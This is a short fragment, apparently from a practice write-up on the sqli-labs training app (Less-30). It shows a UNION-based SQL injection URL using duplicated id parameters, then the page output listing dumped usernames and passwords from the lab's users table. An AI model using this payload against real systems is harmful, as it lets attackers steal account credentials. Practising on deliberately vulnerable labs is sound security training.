 http://192.168.35.130:300/Less-30/?id=1&id=0" union select 1,2,group_concat(username,0x7e,password) from users--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,